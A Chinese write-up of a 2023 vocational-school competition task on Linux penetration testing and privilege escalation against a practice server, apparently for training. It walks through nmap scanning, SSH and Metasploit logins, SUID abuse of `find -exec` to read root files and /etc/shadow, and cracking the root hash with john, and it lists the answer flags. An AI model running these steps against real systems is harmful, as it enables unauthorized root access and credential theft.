2023年中职“网络安全“—Linux系统渗透提权②

2023年中职"网络安全"—Linux系统渗透提权②

- Linux操作系统渗透测试

- 任务环境说明:

- 1. 使用渗透机对服务器信息收集,并将服务器中SSH服务端口号作为flag提交;

- 2. 使用渗透机对服务器信息收集,并将服务器中主机名称作为flag提交;

- 3. 使用渗透机对服务器信息收集,并将服务器中系统内核版本作为flag提交;

- 4. 使用渗透机对服务器管理员提权,并将服务器中root目录下的文本内容作为flag提交;

- 5. 使用渗透机对服务器管理员提权,并将服务器中root的密码作为flag提交;

Linux操作系统渗透测试

任务环境说明:

- 服务器场景:Server2203(关闭链接)

- 用户名:hacker 密码:123456



1. 使用渗透机对服务器信息收集,并将服务器中SSH服务端口号作为flag提交;

nmap -p- -sV 靶机IP # -p- 全端口,-sV 版本探测

flag: 2232/tcp

2. 使用渗透机对服务器信息收集,并将服务器中主机名称作为flag提交;



ssh hacker@靶机IP -p 2232 # -p 指定端口,这里有点小坑,应该kali的ssh版本高,靶机的ssh版本低,导致的。

# 解法 1

ssh hacker@靶机IP -p 2232 -oKexAlgorithms=+diffie-hellman-group1-sha1 # -oKexAlgorithms=+diffie-hellman-group1-sha1 加上这个算,你可以点击下面的链接

legacy.html



# 解法 2



msfconsole # 我只说你可能不懂得

search ssh_login

use 0

set RHOSTS 靶机IP

set username hacker

set password 123456

set RPORT 2232 # 注意一定要改端口,别忘记了

run

sessions -l # 列出会话

sessions 1 # 连接第一个会话



uname -a # 查看系统基本信息

flag: 1doLfH31

3. 使用渗透机对服务器信息收集,并将服务器中系统内核版本作为flag提交;

uname -a # 查看系统基本信息

flag: 2.6.18-8.el5

4. 使用渗透机对服务器管理员提权,并将服务器中root目录下的文本内容作为flag提交;



find / -perm -u=s -type f 2>/dev/null



touch 1 # 创建个文件

ls # ls 查看文件

/usr/bin/find 1 -exec id \; # 提权 -exec 执行命令 \; 结束



/usr/bin/find 1 -exec ls /root \;

/usr/bin/find 1 -exec cat /root/key.txt \;

flag: 84pPxbiP

5. 使用渗透机对服务器管理员提权,并将服务器中root的密码作为flag提交;





/usr/bin/find 1 -exec cat /etc/shadow \;

vim hash # 把root信息行写入进去

cat hash # 查看是否写入成功

john hash # 破解密码

flag: darkman





- 使用渗透机对服务器管理员提权,并将服务器中root目录下的图片内容作为flag提交。

su root # 切换root用户

id # 查看id是否为root

cd # 不加参数会直接回到当前用户的家目录

pwd # 查看当前所在目录路径

python -V # 查看当前python版本

python -m SimpleHTTPServer 8080 # 开启HTTP服务,端口8080

访问的时候一定要指定8080端口

flag: HVcKG7tf